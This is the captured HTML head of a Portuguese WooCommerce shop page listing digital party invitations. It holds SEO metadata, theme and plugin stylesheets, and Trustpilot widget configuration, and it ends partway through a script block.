

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digifesta.com/categoria-produto/convites-digitais/?product-page=12
body_size: 28539
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Arquivo de Convites Digitais - DIGIfesta</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Arquivo de Convites Digitais - DIGIfesta" />
<meta property="og:url" content="https://digifesta.com/categoria-produto/convites-digitais/" />
<meta property="og:site_name" content="DIGIfesta" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Arquivo de Convites Digitais - DIGIfesta" />
<meta name="twitter:label1" content="Produtos" />
<meta name="twitter:data1" content="277" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digifesta.com/#organization","name":"DIGIfesta"},{"@type":"WebSite","@id":"https://digifesta.com/#website","url":"https://digifesta.com","name":"DIGIfesta","publisher":{"@id":"https://digifesta.com/#organization"},"inLanguage":"pt-BR"},{"@type":"CollectionPage","@id":"https://digifesta.com/categoria-produto/convites-digitais/#webpage","url":"https://digifesta.com/categoria-produto/convites-digitais/","name":"Arquivo de Convites Digitais - DIGIfesta","isPartOf":{"@id":"https://digifesta.com/#website"},"inLanguage":"pt-BR"}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para DIGIfesta &raquo;" href="https://digifesta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DIGIfesta &raquo;" href="https://digifesta.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para DIGIfesta &raquo; Convites Digitais Categoria" href="https://digifesta.com/categoria-produto/convites-digitais/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://digifesta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' />
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://digifesta.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://digifesta.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://digifesta.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-fpd-css' href='https://digifesta.com/wp-content/plugins/fancy-product-designer/assets/css/FancyProductDesigner-all.min.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='fpd-single-product-css' href='https://digifesta.com/wp-content/plugins/fancy-product-designer/assets/css/fancy-product.css?ver=4.7.7' media='all' />
<link rel='stylesheet' id='tp-product-image-flipper-for-woocommerce-css' href='https://digifesta.com/wp-content/plugins/tp-product-image-flipper-for-woocommerce/css/tp-product-image-flipper-for-woocommerce.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-multi-currency-css' href='https://digifesta.com/wp-content/plugins/woo-multi-currency/css/woo-multi-currency.min.css?ver=2.2.1' media='all' />
<style id='woo-multi-currency-inline-css'>
.woo-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woo-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #f78080 !important;}
		.woo-multi-currency .wmc-list-currencies .wmc-currency,.woo-multi-currency .wmc-title, .woo-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woo-multi-currency .wmc-title, .woo-multi-currency .wmc-list-currencies .wmc-currency span,.woo-multi-currency .wmc-list-currencies .wmc-currency a,.woo-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woo-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woo-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
</style>
<link rel='stylesheet' id='wmc-flags-css' href='https://digifesta.com/wp-content/plugins/woo-multi-currency/css/flags-64.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://digifesta.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#000000;}a:hover, a:focus, a:active{color:#000000;}.grid-container{max-width:2000px;}.wp-block-group__inner-container{max-width:2000px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:40%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.4.7' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.7' media='all' />
<style id='elementor-frontend-inline-css'>
@font-face{font-family:eicons;src:url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-1390-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-1390.css?ver=1755269032' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://digifesta.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.4.7' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.4.7' media='all' />
<link rel='stylesheet' id='elementor-post-39919-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-39919.css?ver=1755269033' media='all' />
<link rel='stylesheet' id='elementor-post-62728-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-62728.css?ver=1755269033' media='all' />
<link rel='stylesheet' id='elementor-post-92632-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-92632.css?ver=1755272122' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CJosefin+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src='https://digifesta.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://digifesta.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://digifesta.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://stats.wp.com/w.js?ver=202604' id='woo-tracks-js'></script>
<script src='https://digifesta.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://digifesta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='tp-js-js-extra'>
var trustpilot_settings = {"key":"5vu41BNAHlMszAE6","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src='https://digifesta.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0' async='async' id='tp-js-js'></script>
<script src='//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0' async='async' id='widget-bootstrap-js'></script>
<script id='trustbox-js-extra'>
var trustbox_settings = {"page":"category","sku":null,"name":null};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"10","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"0e1a6656-5cc7-f624-3c6c-16716249fdc0","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"30px","locale":"pt-PT"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9kawdpzmvzdgeuy29tl2nhdgvnb3jpys1wcm9kdxrvl2nvbnzpdgvzlwrpz2l0ywlzlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"652bc306-545c-2ad2-a8c7-3ad94da02fe5","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"pt-PT"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9kawdpzmvzdgeuy29tl2nhdgvnb3jpys1wcm9kdxrvl2nvbnzpdgvzlxdoyxrzyxbwlw==","position":"before","corner":"top: #{Y}px; left: 